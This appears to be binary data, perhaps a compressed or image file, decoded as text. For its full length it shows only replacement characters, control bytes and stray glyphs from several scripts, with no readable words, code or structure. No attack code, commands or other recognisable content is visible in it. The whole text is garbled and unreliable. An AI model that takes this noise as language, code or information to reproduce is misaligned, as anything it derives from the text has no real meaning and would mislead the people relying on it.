w���a�z�H�4�����$�h���<�En�Y���pMJ����S�d�a������Ot��h�i5M����Db���Ö�����b�� �,Y�\+�ؤ��=ML�����74L����d&����I/ٙg&������W� ȩ������fP�A��ѥ���p��l6�����V2m��XM�rI�D	�<
�|��vVH�\O� ��Ϻ��#�|��$�L��#8�(���>��2x/�P
��hV�b{�U�w(��i�k?M�~Y��
� �(i���׬�!��ܝl�e�������;�If�/�-����uK���g��B2��H�����ayʝU��O����P��#���aVdցW����� ��A�<M�%�z9��+�xޥ�Sr���K��&�pɣ�H���)�m@M���F��+~��<������W���O*�$c���9��%H�S�d��ޝ	�	F���88[qZ�vİ�u٣C�����	�[͕;
ПaZe��g�w��̰9�pL�m&"y& d|��xb�
y"]��8���˧��-�Igq�ި���(�A��s�����I��mO�c[��M�� ����x֦Y�NT`�N�D0L2C��>Șe��(�����m�,&�O-�C�,Ȣ?��<�R�n�K�x�#>��|�ͪ�h^�4����iW�/>��	2���i!3s�R�c�RHP��}�v��ˇ�J��d���&�Я%H�A;���r�+�r	�����C4y	�kw\�O��slG��������Y�!���ȮL#�@��d'�����TH����t��)�3or�&	��!���u�8�O��l܀�v���x��RM
F$Ͳǋ:�)�� ��E�A�n�dpgB���\��ϱ��i2a�R3[�jзL�o���S�B>ꄄAx&9�#��h�٘��H��PJ�˧������}���̱������0')�� x��_���ʊ�O_�\;8�� S��J��I���f�n�T��w2�9k�9 �D'H#�d0�f�����������T�����7�u˘��f-�iW�<���?e��_�tg�у�ČvU�c�7[�Ș������Ș���S�[�X�L�۸�|G������بM���t��f�>�^,%~n<�Z,�K�
�F�O�,�kL��.49J+������^��ҳ��o�^.u��I�;މ���oW�?��N���3�S6]c~����`��0d��w�*1j�Q���~|�w	��tD�8�^�Q,�ER��Ϭb@)����u?�I-�
�c����B(�N���c��E��k���c_9�_6��gWI/!���e�*���e���z���Y��X�=����(����P.�V�,{+
�p$($� ��D.-����Y�K(�� ��3	 ��⾝�+����i���I��������>���c�f�(�y6S�'��0i� �-9W��.�@*�'���<�6"`�Fx��w�bX���: @��*��1K�*$�%K�I��!N樺��E�C�i�-�!�)�&>R
.�D�[űe\[��Uf4|�ɵ� � �v�ਊ]���x�	��P�	�����v)k���͜�̘鬱ڠˏ����Y�S�-���K��Tؤ^v 0@�� *K�ظb�,	��>�O�f�y��⻃�����ƥ5FA?�P�=H��i��Cy)�[a�8������I�>���Rμ�A�c���i�
|X)��-1>w�UI$��*�o�&hmv9\
�,��\-Ԉ���n40da#a�c%9��F{ɓ9=�]�Tó�����͘�딽�Y蔅������T
�[N���̙��,̌6���*�Ů�ҡ���ӅJ�j���&�w�	gk�m��Vn	���$�I :X����_��ab��H	���d���ď$�*��&>d#��~�>��NN�����/�>��)�l�؛Z߹۾��v{1��2��#�&qg��!'{<b(w��w�(�F; �X�j�h��(H2��� �i!���ÇPR�~(B���S�h>1UŏM�ʂ�+ �]X	�V�@h���J����k�)IX>:i���9ʬL��Ho�B���Jy����.��*�@L9��f@���L��Y.��h��69��l'	���t��9 ��@����iL�S�Z@����П���� �n�YX>r �*��`$�w�˛B8���Ϧ�	F��x�^��R\>�`�w4������`ږ~�N\v	��(���H��h����[��1Cw������*��#��5�1츦�|��V���pH����X.��,�����������P�Ț��D`�Ű	�x�l8�A�H^̐8 ��,�A��뛆-�Q �EJ���������h��$ʤ�"�j}�����M���)�(��N�V�T��_�J�*�=h�(��������o�i�@�Λ���u��Tɧ����)�B���f��Ywl��o��%h��r��L'�)ȰK!H��m,�e�=|���� :��1��喛�z�n��3���<R�%�Gk� �{�Y.Ԩc�%��G(��$��ժ��R�O���B�0��.��cD��[	�L�'1C�b��f�輤�I��K�yd&�J�>}<������!ؼsZ�vh	�@i*��Ȩ��醪芕�0��,6��^��hX}�S��0
_]9���8�"p�M���_���Z��/������iÏ�X�w=:\�Y��	�.*�]��@[�E@���ٯԹY�N9�ȋ�:3��UY&=�����&�ᣦ��_r����#�Le�X�D(��@M��$����m��C�/M"���	�R�~�K�e�Ǔ�R��N���K�T�(��%�=ɓ���H�I��1�_Y��.���F���?�yn���Hwu:�i-�=���3T����>��ݬԓ�~�h����C�Bx���ð������&���I�
郑pņ-�DB��w�E���E�Ƭ�o��Z���i�qm�C�BV���_�ВVHX3�;c��f(Iۻ�oc��9��H{�*π��xZˌ�L���:�A	����ȖOѝ5��_x��eVAL�*�-D���^�������^г��=��=움��v;~�n��R�C+<B.��h;0'<��5H�ƿ�Ne��Dm"^@e���Tٷe�C��u����
2|�(���R22�9��I����83`�)���8������y.��wߡˑ���p����I�Ȉ���C�1����%�+&�!q2����障�) ��ӏ��̵`	�X�K�Vp�<�,*T@J#�
L���k���- �g�F��-Vz�? ȅj"@{��;�Ĭ�ʄ� ���:I����m������
 j*�.�r�L>�L.	'f� �︘�R��`fڠm���uF	��(�����hf;$�c0:�[6��4��v��vIcj�G�(Y(��x�0c[x�:Vf�6Α@�,w�c��:���EFfX�X��	�ev�-+�@�(�_\!y�c� V����zH�H�fᵼ�݌��~����!O�h�����a +�K���~�̩���Ɏ�� �� J��(�l���n^���J�ʏ˞�),ɔ��8�bi�LI��/�
,'��vi�b�,��V� l펒�j��Fj$���+��l�(ȷ,���
�����J�n-��̒d�m���BV
��*���*ǰL��b�C^ ��wc�8��B��"��muh�a�ش��|�G >&�c��<886�)�������4�<�:GN0X����:fr&e8A�4Ƃ	
��dbf���
�گ)Ng�].�x��; ����z&���38カG��@H.�B��-�Z�ݺ�P�ȞɅ�Ⓖ�@*�������> ������*�I��)�f�ZE��*C���jO"���(�Ȫ� ��C4i�V�֌������ׄ����L��$I�F�ul
��wX�k��Qg�.j|ʆ�D�<YklJ�K�*��.��aI�m
��xb�*�Ƭ��+��l֋��⒠H��j *�C���k��:�uTJ��n��Z	�������!;�#��E�=&<�l	����ɬ�x����>��d��E���ȓ�!8��z�7�~�����	c0!���0�g�:]��8�2*�\A�?c�`a�)xH#�L.PTܭ��M徨�lm�.�\�kʚ���^,��J�n�aZ���*�魈w��?	����rlDƬC4����I���Ǌn���/J`���rL�RO��ϼO�*VV���ș$˩-��Rg�Wgud��v��#�'6�/� ����n��v�Bl��(�V������O��ms�������H
�j����A�сvXg��8�5Kx��E��=Ζi�U��1��=��ܖ����������<��˃��y�	*�?�ڑz��==�)8<� �/=�s�� Za�] �*鑞�y>Ch�c����3�@I_(w��nA�d8��͓\�\�(����T�~��o�(�����eE@@���b��i� �yâ-�ꩍ�V��J��^%�*������I���k-$Ƥr�"�8)�soZ��+�
�ʾJ�s���D��F*��}�"h���H
�f'�-L����^���n�Z� ��b	��j�.��j���/����� ��#�nĬ8@�������hD���]�3�:Z���>�傕ܑ��EI�#��c�{[�v��ɬ=�w}��%���]�:�C�o؅�a���_�?]��f�zG�:G�fH�&����a�S�f���������|�W����lAB.�[+��0ɓN�=)�������������������)�x�Wl��Ȏn(��I����������
m�
�
���ɜ�ȏZ���� �L�Ĕ��厭�����xL��O���(����p��u��f��ȷ��dӐK����B~IĎ'L	J����FҪA��2w�ڝ��a������܌��ȸ�ɜ�F�m�)뽑�F[�}f��Zɻ?�ӽ_���g���X���5��i��ӿ���+�]����������Q���-������q��J�#�h������Q�Q�-����;_�V)�Aɓ@	�6��E��j���
�#��(���j�m�ˋ��᤮�����ɞ�Ȟ����G�_��ҩ �Ț�8ޒ밂�7�I�t�l�A(I�L�����bB��o�&��$*��]��w�D�'" �ƈ�((��dw�������mg�����b�h�"{���-��J�ے^�f�J���2��<��,)�8-�6���* 2�N����Ǿ{�����{�@p1�<n���ê��X<��ti!)�"��I���}�#��ɖR=�i{:J��K&$�����"/R�^�.��c�&e�S�ch]�8'c*?�8ٱ�q��=�9AI��s!wI�`*�D��G������/ր,`y���-wi�����	��6�b�|��s�rc�p���L��Ȏ�(���@"]��4�!�� b��A�m+������읈��bi�Û��[��D����.���l��BlB���� `��ʯ�����2�J�@�/��m8��:i�6������~��c��H~4;�N�-��� �<n C1lJc&R!/h��T���T��"��M�3�vIM/R�;悡ڶ�&��M�t�=}&	ԡ_������_��ATM�wqM��A�Ok��2i���3�9E)C�LʹD�t�H)CM��Y_����mm��l����J�<��	�(1�Z,���S��@}ԇ��i� ��Q�nm�^0-I�z�� ������v�<Aj��2�NDh͒l(�Xu���ӛ��>ޗ��nN��4������'Bl0�/�Jo�ʒ�@g�v�-���B�ʮm���GO����,����4Y�9"hN�uJ7F���06�G�c�s�"���)��(�h�V��A�Bw2%/O��M]��NS�W<���t���i�6i"]@��hyr@�sj�V-����4���%��l��B�6��?"#2C3��J��r��(��(n�v�2D��:O��>����V���	��n-`	BU4Ĕ��*ųb�S��h��K�p���.�� ����ֈ��R�NV�*����n�v�[�m��2�2�����u^�q���S�5���ޛ�Vꅚ���(���K���6������ȚN�86j�3�H�0�w��c���~�L�V%�ʿ��vȎ`�
I��!�.��T'K��eTw��&ej�l�Vi��~�"�i��)qWq)�r-�r�I%��;&hW0����}9��Vk�qk�:o�8s4u��Q�%m�j��%wI� �r��lm������8h�
����}G׻���rs_8jL�3Icī;�n���y����������xDkNœ?�] ���G�����lS�)W(��2�0��v-<jL�����9�	]&�=Z��,��wT09*%��X��E��S.�S�eL�$����#��
��G���j�ҍ���A����. ����w����(���|_8�����˼���jf���%��h[tfv�z��Q*˓e��W���R��)1Se=�Zv?�<�^�d�i �y��� "�MJ�w�(�M.��h	�� h
A˙��w�P��.,*i������* /�|L��� �>@j�6@�D\@���k�~��Ȋ�Yɹw���ͪ�Aĺ�j`k����|X����Y���|  ��.��Y��.!n�
�E��ƺh@q��-����Ȍ[x˛űh˄��[ێ���\�ˡU�P��G�[ �]�a �]��ԍ���(��)&�F�`=��[�ߡ�Z��E�k|�����t���������ފD�S�8�p�����
��T*�S�Ĭ��;�{_�o1�1��P��8m��ޕO���U��#��0+V�b��SV�k[V�ww�K1��A��@��������S%�]��zA�� ��Gt[:��K:Cz�����F��B�2������Ӻqlľ��֒ajܢ!|ZƯ�Y��P)��E� ��U-���*R�:Ю�w�?�V�mU�e���J�?�hT�Ƽ�=I��m��������Y�]�j��_�w��j�kq�a��a���a�+r؀C��<k��y@�@�����	ʛ�`xO9 ��Q��4�e	���R�_�В	���}Yw{e�IwL�	�;1�_�:{2�.����]�E����U�ۖ�w���Jw�w�ly��*!��a��Ll���H������̙����I��NI��z�΀�멁����t���1��,�*>>��l఼t�,�q8���R[$L- mX�k�Э%uk��cJ� ~?� ��jT*`JL��cSWx.5)̪�qӻ��˩����,�蕨��B�6i���˒|(a�?�� ��a(C�8��$�cH��m�4��V1wC�T�KTfРp�����h�3��9�k�g�EK��\��]Bm}� ��..�'
���Vh�fQl�;
��{�N��;�e܏��yH�=�f�r���*��	�8�c20渏� ����w�	d�h�y(�Q�M$���N�N��A�*�1�<:`���j��͕ *� �^>2����R��?�5����W�,���ǥ�+��Ҫd���XA��)@��PiF�-�K�|P�~����)��w�O1���9��kį��k�`
�혫��T��w�ɑ�h��d�LS��E� ���Q���ǻvIh�ʎ��@�q�6#�n�ՙ��q�V��^qO�&� ��{F�|��0K�b�G�F=�Ȝ���^����tD%�:�� ��DX�X8�,v\2ت��!(�����<�	Eđ-`���*d�<���M���K�e0���ECX��-�5��̜[�R�.p���� �X(��P�� �O)Л�U�b$"w�*���.k�$���Xy7^9�kz�#C��=������f&���J����+�J�I�(a������Nk��n
%Yָ�h�����lS,��������I��8�����Y��|���Kz�I:�
�f�k�U�p�����lZ�������p��wy9��?�d�e�W� �F��Y�.A垁�'̐�K�Z�r��J��R�6��za��\�Q�@����SJ�.J6�2)��rZtr�畂h��0Lw��PX+ڎ1ϳ���;*��n������B���]Е��U��-���n��c�����p&�.l�g
���Qл.��.?����O\�Aq���'E3Q,�^)�RhMA0).����\��q�������K.�v��E�O�b�/�8Il�c��	���@���Fq�'�:]hXȷ؁�
��ʺ��l�y��Bͧ��U�c�5����LK�2贒�����h��QC�:��b�=�K��
�Ġѡ&c�[�w�wPv���͋�m7��J�h㮐IEւ$���ů�P�T>kʋ���oβ*Zh\s�w�y��!�y&��-���O�hN�y���GTsGTj���������������ĺ�RPM��6W@ozt�������:�f�DD���t����V�n��|�"o=��ɏuw�j���v��z�vx��ځ����`������˝0�!���ں,�����֞ݾw(�y(ˀ��.�Ϋ�?�������w��)��Z����]�����̌���t���.�]i�����+m������}�S������ߖVș�Y�-_���%ϴ��!_�x����¡�O��{L���Q������P�R�0��S;��X�@��n��cx�kx�kx��>�39���əϙ�~�V��V��RI�N�l�������x�Ø���*x�㘄�N�v)��������l�e��ߨJ�����vx��ڪB��BP��`�\���	�/�ُ�ҿ
#��}�ww��׼����P���m��!��{-��o�4>� �v��_؅����n�i��:�������Ȁ�����Ľ���鑎�wM�j���)�(����(��4;��x�9���H��/܎�pn3��ڥ?|��0�
���؈���~��. � ���h{���Ҕ/�V��S(�j|р^�sꅀΖn�ؾ�f������1�Ӊ��{�М��},��F��8��+�B�
���,X�ʎ��Z�����
e�����wH	o��wa��d�	����<֤����m
�[��������3�|=�x��P�xH���w͙��v���+�q��a8�Sh�~ۣ������.K��0�˹��X����= Xh�����H�C�@�&��:���؈���x�,\�ň�����2?�� �0̙�{%��'��ˈ�3Y�:;����i�K�������q{�ߨ�o������������ �Oj������z�ݨ��.�!���ɯ�60�������w�X��@� �G �X��K��qʭ0�C����ڟ
n�	�O�����،���������,a�.q� A��H�wȌW��cȜWh�Ș����f��c�jH����c�j����jI��Y�ʉ�c�/�i�x��%��%))l��Ȅ�`����V�:��w����ݎ���.����3� �0��0�*ʎ��(�e��n�(���x�\�����W����R�����mɖ��Zr�X���h��x!���w>��}��v����Ӿ*2=�������ʼ�,��������+VM�{r
v��Y��sr��/+F���R��8���J��,>���2㣩ױ0��s-������킖�Q��%c��Z�f�/� �v1/+}�>�����
��ޕ��yڝ	Y�๋H�%�4;�.�UaB<�¡��9�����*���>��;|�Qz��x�9���Ÿ����r!��P�����:�!�U����tp�Q���R?v��0��h�w���8��y��H����������x����h�> é��&���.�M����9��+��,�z��
�\���S��,�:83�#3�A3�c3��,w(���b'�c8�|��,�y�e��ɂ��Q4�5� (��B��=�`y����<��.kn��d	��s�b��'Q���6^�
��#��M*��=�6ۈR�!��!�ӈ����f^�S��ޥH���õ~�����h��>�o��\�)J�a�R��wT���$b� ���]9$l��v�����e_���L�(��(�H��H��H�����+�o�23���Y*w���M���z�Y3���4꺃�@�>�S���ə���)��z'��O�
�῿�{���B����{]�ל5�8	���IN�$N�Jڻ��}����ȸ(f����s�����腜��n�Bn����0�]�aHB-`�[XB�i�!$�o��� )!��9��h�.l��A<���5�Hfϙ�Q�3"p=-��RJ�\��!�E�
�wV�#��%;I�<��Q�Jl�����o�?vږ{����k�� �^KW�)��/WԓS¢^���pI��8��ԉ��%�Mȏ�Y*�������p���L�5��5�2�hNȊ�;����4�dD��4Z������3��!���	1��\@S}�F�F�5��=	���P}4���|4ϕ�����Ak(�Bߐ����/��^���4��dj�y����C�x�B����u�<0���3[C�󤖘W!V��J!U�DUq�9�ww���x�E[�M\��(���aD�� �	]�9r��؎j�����іȑ�Y��F^�9�Ri$�1����I��ر�X��=�|��Lj��h��ȉ�h�w�X���8���v�*�DX�{Z�Y��Yф+�j�w�B�.�9{�Z��Nf`Nhp�
����'(�NN ��W�̽���䯙"����b[
���5��\y ����*\l���I���A�(�H��i�7��H�����)�e��,z�!D�`Z�3��m�x��w7�<��_��k�H�؉�؉V����D�i�)�PI{���/��XP^���T�u_PH\I�f�u������Sw��"�U��(��θ�6�T�ܑ�m��˕�4�c���BN	�5
�����������OU��(��I|盄U���e8*F���X�
��ZRu�x�+��\Sa�U���
�)ͥM���Ԫ��Z(q@��c:�c<[��م���5-��0n��Z�^s4�@w��pݿ�z�/hdX��۸d�ǈew_��.h��-풸]B
�٤*Ґ7+�%��Y��ٗ≶y:�})�ɑ�6� ���Fi"�;���H_��k9H<��D�����At���P^����x�&�Y� [�����[��IE8ɏ� ����c�a��R����Q����ذ{ܱ���QY?����~�m	0�[�Kʙ��0�8�H�8�@T�`LwyT��֩G�U)Mw�Y�ę�N�0���@�g�\��1�d�Z�����d�����ߨb������W�@w�xN� s��MO�@��Z4��@��h]#��ו*h�������f�7�H�X�ԉ��)�6��X���0m�gx��p���Ѡ���(�k�f-g��4x�V�q�Vެn²h�ň�g!I��E#��6L�������Ӌ/Q��mI^l����܀� p��c�j�n����.����J���6玘[vu�i@�
������� �`�I���,�i�XJ7��ˆ��Zl���&�qGѳ��J��U`vU��	w����ܮ�Ѻ�v���I�!.�*�	b<!��E�so'C_!�.�`g��<Ֆ��#a�/Ն�ҿ��3�}f]��R,�3��0C!�ҝw��b�ME�r=��zl8�cB�bH����þa`Y/t-�\R}+�/��Ճ�ӆ�QNaXYL���tp!�������:,��V��E� r�c���(s-�]��Y�3����@ʹ�0���nL���ti��t�T�	��z���GȜv���X`��,,��B+J����ʀ�w<�,���K,�hL�,x���5���T�(�8	���	虒�N	N���$���)	y��������������2���0�x�˨�� K����Zˆ������jx��Z�Ƕq�o��ܯ�`���%����"��ʛ!ۢ�"97R�'���,v)�$PBr/ZD�c�&0������^,����	|8.��'X����K�����}$�;�B�X�۽�4,�i_3xBCR=Hi.�����y#(���wP�1��X(�o([�x<��Dm��2�e�QW��h��b���W��?6pf�hT�n�?��vykuvAPȌ���������*8���J�"@����ˇ�B�ʴc���ỲǼ��&<��)�Ψ��(�����6q�����:yM�8��(�>YR���
nb����Ɛ�d��k?�jث���Qʌ����x���H��J�*�f��B�O��R�H-	Xa,�Xa.v�|�4��Z�'}!PtQ|��w��(쌛]�=Dj�PD�mºA>�kW�9T�q����8Tu-�#�[�]_jc�.�Z�gz�=	��53b:��>~j>����ʋ@���k�	���蓛�F���ʏ��L�XH�T�
�HF��I��(H�aa��0�p8�wy���ۈ�\/�w�_��}���p@v�'��ɏÐ�F�
;A�w�K��)�����{��ʪ��(��@�[N��$��R����y�S�O����T���پ(髿NeήY�w.��x���2j����a��X������	��pˊB����#Gd�LB��|A���(�B�����K�h�b�%��d�"�C�,��'6�7�M��J�����K�{!�-�:[�ڤ�Ѡm�[.|6�E�"N�9��:�6�a��8���Q��h�c�=\z�$P�[���d�	wpg��ʽڨ
�� �4YH�ƨ�����K�r��-�r��,p@��7�ʤP
����YG��b��/���
��wG��H��J,����y��Q�� ��p˝�,��k��Y�j���x�̂S�:���L���������'�����TN�X����5�K��y����p���x��tK���TG�*�h������ ��-S�
��j-���Uq8�,��l��g��C��$b��%L0�H܎��S�_���9�.�2�3\~�c����S�~��9DC��=D�FN�$�����`���7B����H���k�\������Њ6��w ��(����tU負�	�:�Jr�+��v��.]�S��߰oH/�����)�K�ti���K��Z���횢��ю�����w Q����ݠ� �>`N.Ρ��{��'L<%��"^�>����K�w��T��-!=�!��+�/<;�J��H�����鏜�I�8�L����T����Z�
�sn�>�����*��2	<+��Y���16Cf��35e'����m�0�-/��4�4^=*��?o�GS4e���!�Tw�V���e��v~&��;v�B�#�G�%+s#�i����z&����@Ή>��`x�Ci�8{���ΊƸ�b,�x�͏��,h7e!�Jv�Z$��w8���8�&}7	�
v���ʷі�M�VD������}|�*�����y�D^��K�d%*�I���'��^��]*,=������8���l�3�7��V�C�P��lh�,���(K֎)�f�F����z��>�L;m����	'w}^��;X�P���ϋ�cQ�����S�KZD��:pZ�o��gOJ3��I�Y,R^;�tq�T�ã^;�.P�w�!؟�{$:�?s�kt'��Ɖڒ�V�l4j2	�v�	���//(ʞ�'�<�-�����tr=z�T�]��rJ�n��a_Ȑ�@�W��"���1��t��+�� ����X�O�lN;5�愚_���~
%�ON��ϸ���Z�C��D�L!��8��,��,�`1�ጿ銲���،����" w�`벃�����ʙ�$��@˅߻��G*�ۘ�Y��Ԛ<+���,<� 3P*�6@�3C�D
,0��
���0�i�����K�IE=$��o�ɡL�� (�����x���
l��y�G	:��1&���3q3�'�>	� �0���6�)(�R(|�!��G{���3)��83Kjc�ȧ��6���P�@9�bs�r����I2��*��8������a�0�8Ѡ~z��K�.��p*-B��Ӣ�hw�@�W#���	! ����΂����(����`��xJ���	�"�TN�q��ڊɡdE�&a����Az;4��m)30����%�J$H<EX�>��83ɚ�4V�I��L��;�OҒOO4c��?	����� �p/�ɡ�<)����Ӊ�щB/���\[�����"����@7=��*'��Gs���?�뀈�HJ	 1]���0	����
��)���Ҷ�0�0�	L�"��!%�!q�r�!���w��� ��.�
}/���&����ÿ���ó��@��xB��q'���X��p�
��	�ď��H���TD��\������1�-��ű�����	���m�_"<�$�_"\��Щ�0IR�4
�]�F����l�NJZ<��D��rGs�q��HƮ���jx4�)+���)(3�˂��1���A
����{"�
�V(�z���>o8/�#_�B��B�@�b���0ؑQ��Kw��\ήR�aL�����z������C�ط��	�����H0<Ԣ.T٨�+�A�!��e7���xOl:A
�P	�#AT��������F�؎C��Z��g��Y�^TEV¥�%鲖��������,����.���%�S2Pɞ�%�I�I�4�s�olZ�{�T��?rҩ����>w���(�ih�}X�V�����x(��r��I�dȇ�6=����e�Lw��b��R�ʌX)tw�t�� �(⪡�9��X�r!�ˁO���Q6�`��i���1����+�>|#��C���.���A��3M�i�8��s��h�qhّ���x�pY�H��	\:��I���M�@�`��-���G�Y�S�ܦ��-]T��
&ס����%R��2�]���Qu��jԮ��Ʒ��@��m�JnT����@=;"/u��d�)k@��X�� G)Z��� +̀4� �<>���,x�#����haw��� ��ke :�/<ň�(B�C��X��X-$S�5�qL�H�ô�آ�#�<A����a��	�A2�(�����M���K���jT���i����[	����P��Њ�2�Њ�
��ZM�P#�Т�ФHڣ[}�n���ű[P��2���SO\��d%k�/Q�%���Q��ʶ���j��l����VnZQl��̍ ���JA	`�u�X���(1*��A�Yӂ��ϰ	J���w�e@�h��Z�,���,�ah(� ��S�K����p2	1��1�66��*�MSb�c�)��8�:���P�����"�j����0�����H0������J����p�x�Z���>P:��,�KɈ��k!��S�N�2�p�hڱs�#ێ�(�p�@�h�J�O+� ou�Ȗ��[�˖�F��靷�mq�=p�����][9�
��WHk���WmLOo�����Wp��B�l�w	�(�� \wx�rZ(���
�'�]{JR��A�x�VX��{	���ih3��b8�?M���~D�芯mS㑀}��%���/��������!
騊����!�K3ɵ�� ��	Bu��Cj<�ߓ���u�������0Ƹ�� �B:A���a�qH锪�����a �8k��2��C���H��1�+�&�N&���I��Y�T	OT�%EQ��em��Eu�#�QT���ݖ>���u|�w�38|�J	����Y���J?�J=�/��b���1��	��	�Y����u�ڇ` �9J\���+�����f��b��sڸ����!0� >2�U芿3��K,O�0�������ʙ�X	��Tፚ�`^�� �S�1����$���Y�0�y�U꿺f����P��՘x����NT
�#���K�K�
� ,�v�*���2����a夂�;Z�$j���saO��>f�Tq�+�ͮ�0۶�/,�w�2+-]��(���m�
q��FO��W�����N��]�5, �c� �S���IaJ�(���w�o����+ ��K��]ԍ\�f�#4u<u����?_㇕�,e�S�H��֠=� "*�,Bnð_>;���o@!���+Y	�P�ړ;B�	����Ӽ� �։=ԉ��٭>��f���������� ��)���������P	��X:��k�(��|ʮ ��*�r�2�!��P�hw�lUш�/���~m��1��u�\Ѓ�$�b�PҎ�I�.�P���c4��9�4�J�Q��w�@L�x��������p~���p�X=m`��CWDs��,��@����(T��j^	����
�5G6G	ȉ�L�� ����L��i{d^�Z�.��"�9��ށ��%Ș�X��y��o)�M����:$��8��|	��{t��Р[�(朕]�((�� �p��K�x���m��8��ںQw	��U	��Z�\U	��EԠ*��	*��|�Y�Y
��~gI����$��ן[�O	Ω��\�_xM�W����ਏ�?t� �O
�0^����3���7Q��.��3�����������P�U@�� �iJ*��X	���i�V�8�Z��}� zX��2��,��!�8����1��R����@�~�j�8*��TP�_��.o*�����q�6 ����!���P(����S��[v%��M��w�����L���\0�k���u���F��v�1y����`tQ	�
���v��!X����R:����u#8���/�%�}�^$�w=��U!`�(s?�V��Atq[A~�S��nZ�y�����cF�L�:H
�sOfU�	��'�h��s]A����u����:CD�����?�SM��6��{eJ>cK>WJc���Tv2���t\��hh	�O��TN/z�Ͻ����*����r!8�����t��	�����w�6�i���I�̣`xG���K���h̲(J�h_L�w�XLt�xϊ�D���<X�[��Y�$�*�k�Z��H��d�M�w��kƱV���l��ݍ��9,܋$���v�͂�l����S؊E�������;ʳ��
�ˌ�A��� (��M1Jt�����LjI�؈M��xǈw��ʀ�䙊*�9�����멪,����V��ȊJ�!"2�#��{G��}��&B{D�B$m��]����qw�_���d�/X~#�	�.�&����u<Ah�=w���C�R�Y�.e�T�~@�1M~f�2Un��3=]�7E����y��3I
+��S�U³qi���@H̩��ȉ��Īʍ��y��DWw���*���)�h���pU�������c����K���.�Z$�EX˄�žc�[j�Q����ٞ���vKk^��e}]�ʱm��K�Pt���X�Z�v��˝U)��w�Z/�#D8�%� ��&:
���
ʤL@w�ä���-wd��Ӵ��ڸa\A��5���@y��ݠZC���H�%B��#B�[�ѳ��J$�i�a�M���t�#y} yM���;v�Wt�yxCg����Ӱ�^�<�{z:=-��B3^8�9c�,���oڃӟ/��4s_>g~n��h#��8� /Hk�G��(����䈀[h����y�(���J�����H�|���r8���؛�N��ʏ��	����TX��ʛz���ɯ�������N���
�w<�����NZ
<�4I��B���,!�!��j�z(������B��(�����^p��^Θ?%k��
��\L����bS��\��Ь��	��0��ꎞ�J��\ Be��mv9�ȩ�3A��I�(���
���ͨ��ʍ�߻Ry:�]���#T��CƄ@��'F��H}�a��m�^�\�HhN�8��HͦrC���4a�^�z�C�� �>��~�	�h����HŹ�IO�~p܈��Њ���	�w��mG��2ʞ����"Q������<�B����¬���� <�@�����?(1`��Y�/,��m ���ڑL, �%���_�|�������a0+��jHβ��@d�Ǵ��j�B�������K�0L��H��$���XHm.�!���ڀ�Ȓ���h�Q
c!��H�� ����"�p::����$@+;[2W�cj�>��.����Y&�
g��C��+���o\Ű���r���?}v����Z�w�|���lq�F>1q�о��(xX����Ƞ�����	�b����4�-����xoɧ�	�L���?ʡ �����tO,��k͍ӾN9<�ˋ��T�>�G٢���κ�Ȣ��$,����Ř۾,i��HŔ�[�͐:(Ț��A����vD(${�j��1�1^��5I���B�����P��s������m!�=���͙Ή�ȏ_Z:�>�%���"@��.����*1g�e<��S����w)���c7w��?-9��D�4ɗ0)�|�U�`�9��C%/�k��L���Z�������M���CCو��ɏ���O2�9�i�����E��-��Nl�vi˾$�U����,뒤�
���
t���a�8��'z!�=��S0�&��w�k�le#���b.?����k�X�ϲ��<��گ0I�hl���ڏ�����(��li�cr������ƞ]A�T�����@�Y4z� �-cv��>ʹ�D�D���1��w�!�B��[8I{�ғ6�?�����&*[M��_tF���Y>�,u��i��1.2Go�����
�!�Lz��^��Lɧ���A8�NJ���D�ߩ���pb��j�a��)���`��b��?%j-9�R�C��o^�"4 S�<B-�	(0�a�ڗ����/�\a�?� �<e�j0��e᪴��0k��� �J�ʸ������1�h�ّG�,���H�B.�1���P.�)�����=��0�nf_B�w)�����'E�gg�����Y:�vt�0,<8���|)*���`�,Q�,��^Qô��Q�P��a��4� � �OJx�N���J���B���N�D�tՄ��pɂ��E����@��t�A�����ð��Ћ�H�
������[K�0��Y�M_`��ހ����� ����ZtK�L�Y��jP�j`�H]�uˣ,țL���ɫ I�؁ʡ����|�T|��}�-t��H��Q�u˧�H�w�I���u�@IBA�����Js%�D���UFM�q����}�pl��bC���r G�ؕ�p�����R���=���(,E�������҆�� �`L ��K,Z����
�@	�؍���xՍ(L�9U�Y�OHFNx�d�B@A�}[��ˊ�Y���	YV���ɺ�թ�)��ˍ�)��a���u 1ف45�b��ܝ��H��K K���$JV�����u��F���|������Im�ԫ<��>(ֱj�w�WmT�.ɫ|J��T��@��ܦ�艩d���8��:ܠ�X�M�`��A�Ք(�b���������\��,�p$� C��O?������]�_���.�輪���+�ߥ��H˽�����A�V�u�!���͂�HBM�� ȳ�\艰D�M��`U���D�m����@@�ln:��t�E�n��	�4 Å���	��i�Ɓ��$��:�Ј�a1��P�I��.Y,K�D�giE�p�w@@��F��ȃʉ���$���׫xL*�m��~=h�ʊN	Te@ї@헡&Ԓ�	��IC�-J���t�MТ��j��h����xXa�stT��p�+�(~m�@G���`-q@��@�6[^�_�]M^N�Ы�rM������T�i��N������`M�@��X(�H�V(~�!5�N�.�,H�}_ 0Ƥ̾䋞�E��l�ƔEB�
�e\������]0��)��������d4@��L����w�T�ף|��ٯ�
~����	�.ɪ��m��Ǥ����r�ɫ0"#ڍ��v	�vb�0��->��5$�d�V��njX�(�ݎ0�N��NZ�k��)Ct��灮,q��X�+ɫ�������]�* ®� �֮��!ND	��_��H��^��T� ��
�XV���hWA��X���t���TY,���>��d�ˬ����/e=՘V0\��H�l��l3�o\ �A !� ��d���8P�T��lg%H�wA��L�D��aH�"M���Ȓԡ��W��� ��W#�nHګ��_&�&��ڞ8&�"�[��:��G1��`L�k f�;ģ=
G�6�f�����ɵc��ƒ[���F92#�J���	���E�_N��dc6�a��f�v�INR�>�b>��6ҏA��^�4X���>�I�.��  �:!\S$l�)�E��L���&�D&��6�,���o�*V��ݟ�В�S1�A�X	�<����Xl�`��=_�a���wؔ*�
 �N�*P��h�_b��LI��#�_6LO�`O-I�jL�:������V2�TzMT*�;b�쬋�̦���p�#=���ׂ&����dō�N�|Q��&TҒ)GG���o8�g�]m[�"I���UD�a�WqI���7&I��Ja��~u�!5�$�䒤SAO�v؆��� ��
<���;=@@�X�˔2���a�u	�N$\�b�A���/���V�կl�i��L�`�Ò�pE�[�׃V�w���w�
